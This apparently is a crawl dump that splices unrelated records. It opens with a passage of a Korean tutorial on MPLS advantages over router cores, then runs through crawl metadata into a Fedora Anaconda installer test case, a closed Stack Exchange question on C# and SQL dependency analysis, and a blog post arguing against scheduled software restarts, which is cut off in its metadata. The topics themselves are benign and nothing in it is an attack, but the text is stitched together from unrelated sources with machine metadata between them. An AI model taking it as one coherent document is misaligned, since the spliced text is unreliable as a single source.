이같은 과정에서 알 수 있듯이, MPLS 네트워크에서는 LSP의 종단점에 해당하는 LER에서는 Layer 3 apcket forwarding이 수행되고 코어의 LSR에서는 Layer 2 forwarding (스위칭) 기능을 수행하게 된다. 이 때, LER과 LSR에서 룩업 테이블은 LDP (Label Distribution Protocol) 프로토콜이 생성해준다. 이 과정은 추후 자세히 기술한다.
순수 라우터 기반 네트워크(pure datagram routed network)에 대한 MPLS의 장점 (Benefits Relative to Use of a Router Core)
▣ 포워딩 구조의 단순화 (Simplified Forwarding)
기존의 라우터에서는 도착 패킷마다 도착 패킷의 Next-hop(근까, 목적지로 가기 위해 경유해야 하는 다음 라우터)를 알아내기 위해, IP address lookup을 수행하는 데, 이 때 각 패킷의 destination address prefix의 길이가 제각각 다르므로(CIDR의 사용으로 인해), 라우팅 테이블의 엔트리중에서 prefix가 가장 길게 매칭되는 엔트리를 찾아야 한다. 이 과정을 Longest Prefix Matching이라고 하며 긴 시간이 소요된다. 그러나 레이블 교환 방식은 가변길이의 긴 prefix로 LPM을 수행할 필요없이, 짧고 고정된 길이의 레이블에 대한 Exact match를 찾으면 되므로 패킷 포워딩 파라다임이 지극히 단순하고(마치 ATM과 똑같이 되고) 지극히 짧은 시간(보통, nsec)에 수행된다. 또한 MPLS에서 사용되는 레이블 헤더는 IP 헤더보다 훨씬 단순하다. 이로인해 기존의 라우터의 경우에 존재하던 IP 헤더 처리에 소요되는 시간을 없애준다.
▣ Efficient Explicit Routing
Explicit routing(Source Routing이라고도 함: source-여기서는 ingress LER-에서 destination-egress LER까지 망내 경로를 명시적/인위적으로 지정해줄 수 있는 기능)은 앞으로 다양한 목적으로 사용될 수 있는 매우 강력한 기술이다. 물론 순수한 데이타그램 라우팅에서도 이러한 기능은 지원된다. 이러기 위해서는, 각 패킷에 도착지까지의 모든 라우트를 실어야 하는 데 이는 아래 그림에서 보듯이 오버헤드가 너무 크다.
그림 5. IP packet format: IP 헤더 + route
MPLS에서는 이 explicit route(명시 경로)를 LSP를 설정할 때 한번 전달하면 되고 명시된 대로 LSP가 설정되면 그 다음부터는 IP 패킷을 그대로 보내면 되므로 실질적으로 의미있는 explicit routing을 구현할 수 있다.
그림 6. Explicit Routing의 좋은 점
▣ Traffic Engineering
트래픽 엔지니어링이란 트래픽을 네트워크상-많은 링크, 스위치, 라우터들-에 골고루 분산시키도록 트래픽을 경로를 제어해주는 기술을 의미한다. 특히, 네트워크내의 두 지점간에 복수개의 경로(또는 대체 경로)가 존재하는 경우 트래픽 엔지니어링은 큰 의미를 갖는다. 인터넷의 급속한 성장으로, 몇몇 코어 네트워크(ISP 백본망)는 이 급증하는 IP 트래픽에 대처하기 위해 자신들의 망내에 라우터와 전송 링크를 증설하고 있다. 이로 인해 ISP 백본망은 노드와 링크 측면에서 확장되고 있으며 따라서 망내에 수 많은 대체 경로가 존재하게 되었다. 이런 측면이 트래픽 엔지니어링의 필요성과 중요성을 더욱 부각시키고 있다. 그렇다면, 지금까지는 트래픽 엔지니어링 기술이 상용서비스망에서 적용되지 않았던 새로운 기술인가? 그렇지 않다. 오늘날 많은 ISP망이 IP over ATM 오버레이 모델을 취하고 있다. 즉, 코어에 고속 ATM 교환기를 배치하고 에지에(또는 위에) IP 라우터를 두는 구조이다. 이 라우터간에 연결성은 ATM PVC로 제공되며, 각 에지 라우터는 ATM PVC full-mesh의 형태로 연결되며 모든 라우터가 다른 라우터와 1-hop(layer 3)으로 연결된다. ISP 네트워크 설계자/관리자는 각 라우터간에 ATM PVC를 설정할 때 ATM 네트워크에 부하가 골고루 분산되도록 (많이) 신경써서 설정한다. 근까, 현재도 트래픽 엔지니어링 기술은 적용되고 있는 것이다. 순수 라우터 기반 네트워크에서는 트래픽 엔지니어링을 구현하기란 여간 어려운게 아니다. 어느 정도의 부하 균등화 (load balancing)는 네트워크 링크와 관련된 메트릭(라우팅 알고리즘에서 사용됨.)을 조절하여 제공될 수는 있다. 그러나, 이런 식으로 트래픽을 다양한 링크로 분산시키기에는 한계가 있고, 특히, 대체 경로가 무지 많은 대규모 네트워크에서, 어느 두 지점간에 이러한 메트릭값을 조절하여 부하 균등 분산 효과를 얻는 것을 매우 어렵다. (이게 다 라우팅 알고리즘때문에 그렇다. 근까, OSPF처럼 최단 경로로 무조건 패킷을 포워딩하는 비지능성때문!) 이 예가 그림 7에 나타나 있다.
그림 7 IGP의 문제점
그림 8. Explicit LSP 설정을 통한 트래픽 엔지니어링 예
근데, MPLS에서는 그림6에서처럼 Explicit routing기능을 갖고 있어 홉수는 더 많더라도 다른 대체 경로를 선택할 수 있다. 그림 8처럼 LSP를 ingress LER이 설정하여 네트워크 자원은 효율적으로 쓰면서 사용자에게는 더 좋은 서비스(delay,loss 등의 측면에서, 근까, 한마디로 빠르게 해준다.)를 제공해줄 수 있게 된다.
▣ IP 패킷과 FEC의 매핑(Mappings from IP Packet to Forwarding Equivalence Class)
MPLS에서는 IP 패킷을 FEC로 딱 한번만, MPLS망의 유입부(ingress LER)에서, 매핑해주면 된다. 이 것이 얼마나 편한 건지 한 번 예를 들어 생각해 보자. 어떤 ISP가 차등화 서비스(differentiated services)에 가입한 고객에게 그렇지 않은 \'best effort service\'를 쓰는 사용자와 어떻게 서비스를 차별화 시켜줄 것인가? ISP 망이 순수 라우터 기반 네트워크인 경우에 차별화 서비스를 제공하려면, 일단 라우터가 도착하는 패킷들이 차등화 서비스에 가입한 고객이 보낸 패킷인지 아닌지를 구분해낼 수 있어야 한다. 알아야 서비스를 해주니까. 이를 위해서 도착 패킷의 source and destination IP address(L3), incoming interface, 또 필요하면 source and destination port number(L4) 등을 살펴봐야 되고 그럴려면 엄청난 량의 패킷 필터(packet filter
or classifier)가 필요하다. 근데, 중요한 것은 이 패킷 필터링 기능(도착 패킷이 중요한 패킷인지 아니지를 식별해내는 기능)이 네트워크내의 모든 라우터에서 필요하다는 것이다. 라우터는 hop-by-hop개념으로 패킷을 포워딩하니까, 이전 라우터에서 그 패킷이 특별 대접을 받았다고 해도 다음 라우터에서는 이 패킷이 특별 대접을 해줘야 할 놈인지 아닌지는 모른다. 근까, 모든 라우터에 패킷 필터링 기능이 포함되어 있어야 종단간에 서비스 품질이 보장될 수 있다.
그림 9. 순수 라우터 기반 망과 MPLS망에서 필터링 기능의 차이
넷매니아즈 회원 가입 하기
2020년 1월 현재 넷매니아즈 회원은 49,000+분입니다.
넷매니아즈 회원 가입을 하시면,
► 넷매니아즈 신규 컨텐츠 발행 소식 등의 정보를
이메일 뉴스레터로 발송해드립니다.
► 넷매니아즈의 모든 컨텐츠를 pdf 파일로 다운로드
받으실 수 있습니다.
비밀번호 확인
코멘트 작성시 등록하신 비밀번호를 입력하여주세요.
비밀번호 | {
"url": "https://www.netmanias.com/ko/?m=view&id=reports&no=30",
"source_domain": "www.netmanias.com",
"snapshot_id": "crawl=CC-MAIN-2020-24",
"warc_metadata": {
"Content-Length": "67261",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:ZQMI2BA7U6LNSBV6L3AA3SUNNTVWNGBR",
"WARC-Concurrent-To": "<urn:uuid:fdfdab6a-5987-49bf-a139-da5c331b2673>",
"WARC-Date": "2020-06-07T00:39:12Z",
"WARC-IP-Address": "211.253.26.251",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:RVFRJJCFW3LBXGZPHGUUFHLKGGMRY6N2",
"WARC-Record-ID": "<urn:uuid:d2f8b4a0-8a75-457f-a6a0-ba3ffd8ac2dc>",
"WARC-Target-URI": "https://www.netmanias.com/ko/?m=view&id=reports&no=30",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:c18ca455-24d0-41ee-90b6-5d3bfa5d2e0d>"
},
"warc_info": "isPartOf: CC-MAIN-2020-24\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for May/June 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-84.ec2.internal\r\nsoftware: Apache Nutch 1.16 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
2,
74,
75,
81,
82,
115,
117,
119,
273,
275,
283,
284,
286,
287,
301,
330,
387,
441,
448,
456,
459,
460,
497,
498,
596,
607,
636,
650,
654,
672,
684,
702,
703,
780,
855,
903,
904,
974,
1067,
1104,
1163,
1231,
1239,
1464,
1492,
1569,
1574,
1714,
1849,
1888,
1997,
2036,
2130,
2140,
2234,
2297,
2333,
2363,
2457,
2458,
2483,
2512,
2529,
2530,
2709,
2873,
2874,
2893,
2894,
2969,
3038,
3051,
3052,
3131,
3164,
3165,
3243,
3323,
3324,
3386,
3469,
3548,
3772,
3773,
3875,
3876,
3914,
4419,
4420,
4449,
4709,
4710,
4748,
4749,
4887,
4888,
4917,
4918,
4940,
5994,
5995,
6009,
6010,
6048,
6049,
6245,
6246,
6320,
6813,
7077,
7078,
7116,
7117,
7119,
7120,
7122,
7123,
7129,
7139,
7145,
7146,
7148,
7149,
7155,
7161,
7162,
7177,
7178,
7213,
7214,
7216,
7217,
7235,
7236,
7264,
7265,
7287,
7288,
7318,
7319,
7335,
7336,
7342,
7348,
7349,
7351,
7352,
7358,
7368,
7374,
7375,
7377,
7378,
7380,
7381,
7389,
7417
],
"line_end_idx": [
2,
74,
75,
81,
82,
115,
117,
119,
273,
275,
283,
284,
286,
287,
301,
330,
387,
441,
448,
456,
459,
460,
497,
498,
596,
607,
636,
650,
654,
672,
684,
702,
703,
780,
855,
903,
904,
974,
1067,
1104,
1163,
1231,
1239,
1464,
1492,
1569,
1574,
1714,
1849,
1888,
1997,
2036,
2130,
2140,
2234,
2297,
2333,
2363,
2457,
2458,
2483,
2512,
2529,
2530,
2709,
2873,
2874,
2893,
2894,
2969,
3038,
3051,
3052,
3131,
3164,
3165,
3243,
3323,
3324,
3386,
3469,
3548,
3772,
3773,
3875,
3876,
3914,
4419,
4420,
4449,
4709,
4710,
4748,
4749,
4887,
4888,
4917,
4918,
4940,
5994,
5995,
6009,
6010,
6048,
6049,
6245,
6246,
6320,
6813,
7077,
7078,
7116,
7117,
7119,
7120,
7122,
7123,
7129,
7139,
7145,
7146,
7148,
7149,
7155,
7161,
7162,
7177,
7178,
7213,
7214,
7216,
7217,
7235,
7236,
7264,
7265,
7287,
7288,
7318,
7319,
7335,
7336,
7342,
7348,
7349,
7351,
7352,
7358,
7368,
7374,
7375,
7377,
7378,
7380,
7381,
7389,
7417,
7421
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 7421,
"ccnet_original_nlines": 157,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.020474139600992203,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.09375,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.7887930870056152,
"rps_doc_frac_unique_words": 0.6471439003944397,
"rps_doc_mean_word_length": 7.062183856964111,
"rps_doc_num_sentences": 96,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 6.523229598999023,
"rps_doc_word_count": 1383,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.030818060040473938,
"rps_doc_frac_chars_dupe_6grams": 0.02252482995390892,
"rps_doc_frac_chars_dupe_7grams": 0.007166990078985691,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.004300190135836601,
"rps_doc_frac_chars_top_3gram": 0.006450289860367775,
"rps_doc_frac_chars_top_4gram": 0.008702769875526428,
"rps_doc_books_importance": -848.7076416015625,
"rps_doc_books_importance_length_correction": -848.7076416015625,
"rps_doc_openwebtext_importance": -429.4188232421875,
"rps_doc_openwebtext_importance_length_correction": -429.4188232421875,
"rps_doc_wikipedia_importance": -337.45318603515625,
"rps_doc_wikipedia_importance_length_correction": -337.45318603515625
},
"fasttext": {
"dclm": 0.3340320587158203,
"english": 0.00002359000063734129,
"fineweb_edu_approx": 2.3412859439849854,
"eai_general_math": 0.0001754200056893751,
"eai_open_web_math": 0.30781251192092896,
"eai_web_code": 0.31332165002822876
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.66",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "004.6",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "4",
"label": "Missing Images or Figures"
},
"secondary": {
"code": "0",
"label": "No missing content"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-3,130,174,356,803,366,000 | From FedoraProject
Revision as of 05:43, 17 October 2011 by Hongqing (talk | contribs) (Undo revision 256576 by Hongqing (talk))
Description
A test case to ensure that Anaconda's first stage (loader) is able to fetch stage2 (install.img)
How to test
1. Start the installer kernel/initrd as per QA:Kernel simple boot test case
• If using boot.iso or other optical media (CD method)
1. Skip the media test
2. Wait for loader to automatically detect the presence of the disc
• If using an existing GRUB installation or netboot (URL method)
1. Wait for the "installmethod" dialog which asks What type of media contains the installation image?
2. Choose "URL"
3. Provide network configuration information
4. A dialog should appear: Please enter the URL containing the Fedora installation image on your server
5. Provide a http:// or ftp:// URL for a Rawhide tree that matches the kernel/initrd
Expected Results
• CD method:
1. Text window appears that says Local installation media detected...
2. install.img is loaded from CD (drive light blinks etc.)
• URL method:
1. NetworkManager configures the network interface successfully
2. The URL is accepted
3. A progress bar dialog with Retrieving install.img... is shown
Finally, the screen reverts to text and a message like this appears:
Running anaconda VERSION, the Fedora system installer - please wait... | {
"url": "https://fedoraproject.org/w/index.php?title=QA:Anaconda_stage2_fetch_test_case&oldid=257108",
"source_domain": "fedoraproject.org",
"snapshot_id": "crawl=CC-MAIN-2017-47",
"warc_metadata": {
"Content-Length": "18139",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:2SICGQPLKSOGHJD6AOX75RWPC5ACDCJE",
"WARC-Concurrent-To": "<urn:uuid:f6e28664-84a9-42b5-a94f-abd0a37c502b>",
"WARC-Date": "2017-11-23T13:41:49Z",
"WARC-IP-Address": "140.211.169.196",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:YVLUELOERGKHQSEFMQEBHQBZVFV3NSBU",
"WARC-Record-ID": "<urn:uuid:297ab3d0-24cf-479f-9b4b-bda79e40362f>",
"WARC-Target-URI": "https://fedoraproject.org/w/index.php?title=QA:Anaconda_stage2_fetch_test_case&oldid=257108",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:27b4e823-959e-479d-af75-bebc8314054a>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-185-64-146.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2017-47\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for November 2017\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
19,
20,
130,
131,
143,
144,
241,
242,
243,
255,
256,
334,
393,
422,
496,
565,
673,
695,
746,
856,
947,
948,
965,
966,
981,
1055,
1118,
1134,
1202,
1229,
1298,
1299,
1368,
1369
],
"line_end_idx": [
19,
20,
130,
131,
143,
144,
241,
242,
243,
255,
256,
334,
393,
422,
496,
565,
673,
695,
746,
856,
947,
948,
965,
966,
981,
1055,
1118,
1134,
1202,
1229,
1298,
1299,
1368,
1369,
1439
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1439,
"ccnet_original_nlines": 34,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.2241992950439453,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.053380779922008514,
"rps_doc_frac_lines_end_with_ellipsis": 0.05714286118745804,
"rps_doc_frac_no_alph_words": 0.2775800824165344,
"rps_doc_frac_unique_words": 0.5972222089767456,
"rps_doc_mean_word_length": 4.94444465637207,
"rps_doc_num_sentences": 22,
"rps_doc_symbol_to_word_ratio": 0.010676160454750061,
"rps_doc_unigram_entropy": 4.616719722747803,
"rps_doc_word_count": 216,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.026217229664325714,
"rps_doc_frac_chars_top_3gram": 0.026217229664325714,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -153.59996032714844,
"rps_doc_books_importance_length_correction": -150.70755004882812,
"rps_doc_openwebtext_importance": -59.51848602294922,
"rps_doc_openwebtext_importance_length_correction": -59.51848602294922,
"rps_doc_wikipedia_importance": -36.5366096496582,
"rps_doc_wikipedia_importance_length_correction": -29.02104377746582
},
"fasttext": {
"dclm": 0.8127334117889404,
"english": 0.8126453757286072,
"fineweb_edu_approx": 1.3593519926071167,
"eai_general_math": 0.015344319865107536,
"eai_open_web_math": 0.29553109407424927,
"eai_web_code": 0.0005911599728278816
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.456",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
6,569,573,835,461,434,000 | Take the 2-minute tour ×
Programmers Stack Exchange is a question and answer site for professional programmers interested in conceptual questions about software development. It's 100% free, no registration required.
I'm looking for a tool to do system wide dependency analysis in C# code and SQL Server databases. It's looking like the only tool available that does this might be CAST (CAST software), which is expensive and it does lots more besides that I don't really need.
C# code through to database column dependency would be hugely useful for many reasons, including: - determining effects of database changes throughout the system - seeing hot spots in the database schema - finding dead stored procedures, tables, etc. - understanding the existing code base
Do such tools exist?
share|improve this question
closed as off-topic by gnat, MichaelT, GlenH7, Kilian Foth, Dan Pichelman Sep 18 '13 at 14:32
This question appears to be off-topic. The users who voted to close gave this specific reason:
• "Questions asking us to recommend a tool, library or favorite off-site resource are off-topic for Programmers as they tend to attract opinionated answers and spam. Instead, describe the problem and what has been done so far to solve it." – gnat, MichaelT, GlenH7, Kilian Foth, Dan Pichelman
If this question can be reworded to fit the rules in the help center, please edit the question.
1
This is really difficult when dynamic SQL is generated. – k rey Jan 19 '11 at 18:14
add comment
2 Answers
Yes, I think NDepend will do this for you. http://www.ndepend.com/ .... It used to be free, I see it is no longer. And it probably wont do the DB. Oh well..
share|improve this answer
add comment
Maybe you can hack it yourself with the database's system information tables, and e.g. ReSharper's PSI-module for analyzing C# code; given that you call SProcs and SQL in a fairly common manner, you could then join the call sites with the sproc's meta-data to see what would affect what.
(; In general though, it seems to be a good idea to start moving away from sprocs as much as possible. I remember there was a heated debate won by the code-not-sprocs crowd in 2006. ;)
share|improve this answer
add comment | {
"url": "http://programmers.stackexchange.com/questions/36430/dependency-analysis-from-c-code-through-to-database-tables-columns",
"source_domain": "programmers.stackexchange.com",
"snapshot_id": "crawl=CC-MAIN-2014-23",
"warc_metadata": {
"Content-Length": "60765",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:LFDK3D3S4NZEJM6NEDYWE24MOZC5UER5",
"WARC-Concurrent-To": "<urn:uuid:d9e14b0f-cf51-418a-a13e-9b81906b99cc>",
"WARC-Date": "2014-07-12T08:19:09Z",
"WARC-IP-Address": "198.252.206.16",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:43D2ETKJVXECOK62G7PNSMJDG263MZQK",
"WARC-Record-ID": "<urn:uuid:4924f65c-91d8-4742-aca6-c1f9124559ac>",
"WARC-Target-URI": "http://programmers.stackexchange.com/questions/36430/dependency-analysis-from-c-code-through-to-database-tables-columns",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:42f39685-735f-4ace-9c91-51a4c38d8169>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-180-212-248.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2014-23\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for July 2014\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
25,
216,
217,
478,
479,
769,
770,
791,
792,
820,
821,
915,
916,
1011,
1012,
1307,
1403,
1404,
1408,
1493,
1505,
1506,
1516,
1517,
1674,
1675,
1701,
1713,
1714,
2002,
2003,
2188,
2189,
2215
],
"line_end_idx": [
25,
216,
217,
478,
479,
769,
770,
791,
792,
820,
821,
915,
916,
1011,
1012,
1307,
1403,
1404,
1408,
1493,
1505,
1506,
1516,
1517,
1674,
1675,
1701,
1713,
1714,
2002,
2003,
2188,
2189,
2215,
2226
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2226,
"ccnet_original_nlines": 34,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.37106919288635254,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.031446538865566254,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.21174004673957825,
"rps_doc_frac_unique_words": 0.60326087474823,
"rps_doc_mean_word_length": 4.72554349899292,
"rps_doc_num_sentences": 24,
"rps_doc_symbol_to_word_ratio": 0.008385740220546722,
"rps_doc_unigram_entropy": 5.106118679046631,
"rps_doc_word_count": 368,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.08280620723962784,
"rps_doc_frac_chars_dupe_6grams": 0.04600344970822334,
"rps_doc_frac_chars_dupe_7grams": 0.04600344970822334,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.008625649847090244,
"rps_doc_frac_chars_top_3gram": 0.02070154994726181,
"rps_doc_frac_chars_top_4gram": 0.027602069079875946,
"rps_doc_books_importance": -227.42767333984375,
"rps_doc_books_importance_length_correction": -227.42767333984375,
"rps_doc_openwebtext_importance": -132.91615295410156,
"rps_doc_openwebtext_importance_length_correction": -132.91615295410156,
"rps_doc_wikipedia_importance": -98.6462173461914,
"rps_doc_wikipedia_importance_length_correction": -98.6462173461914
},
"fasttext": {
"dclm": 0.0825200080871582,
"english": 0.9362882971763611,
"fineweb_edu_approx": 1.4148670434951782,
"eai_general_math": 0.34309446811676025,
"eai_open_web_math": 0.1101788878440857,
"eai_web_code": 0.005603550001978874
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.758",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,760,976,279,968,579,000 | blog dds
2007.03.09
Software Rejuvenation is Counterproductive
In the February issue of the Computer magazine Grottke and Trivedi propose four strategies for fighting bugs that are difficult to detect and reproduce. Retrying an operation and replicating software are indeed time-honored and practical solutions. When coupled with appropriate logging, they may allow an application to continue functioning, while also alerting its maintainers that something is amiss. On the other hand, the proposal to restart applications at regular intervals (rejuvenation as the authors call it), doesn't allow us to find latent bugs, sweeping them instead under the carpet. This lowers the bar on the quality we expect from software, and will doubtless result in a higher density of bugs and increasingly complicated failure modes.
As an example, consider how complaints and jokes about the Windows blue screen of death errors pressured Microsoft to hunt down bugs and improve the quality of Windows to the extent that nowadays they seldom crash. If early versions of Windows had a nightly reboot as a "feature", many of these bugs would survive undetected for years. With a growing number of bugs, users, and software and hardware complexity these bugs would eventually surface, only now in situations that would be a lot more difficult to analyze.
Read and post comments, or share through
Creative Commons License Last modified: Friday, March 9, 2007 3:37 pm
Unless otherwise expressly stated, all original material on this page created by Diomidis Spinellis is licensed under a Creative Commons Attribution-Share Alike 3.0 Greece License. | {
"url": "https://www.spinellis.gr/blog/20070309/index.html",
"source_domain": "www.spinellis.gr",
"snapshot_id": "crawl=CC-MAIN-2019-04",
"warc_metadata": {
"Content-Length": "5613",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:4XWMW26Z5QB5XLG3YYZ6WBUP45RH7GF3",
"WARC-Concurrent-To": "<urn:uuid:03b554fb-4466-468e-b5b6-f90047032f77>",
"WARC-Date": "2019-01-20T03:56:45Z",
"WARC-IP-Address": "83.212.168.34",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:333DT5IE7VTEOYP72PEX5F4XYRRKBFAF",
"WARC-Record-ID": "<urn:uuid:ca4e0c84-8310-4d29-870b-64818cfe9566>",
"WARC-Target-URI": "https://www.spinellis.gr/blog/20070309/index.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:42d2134c-3bb6-4798-bbb0-1833e2ac0c30>"
},
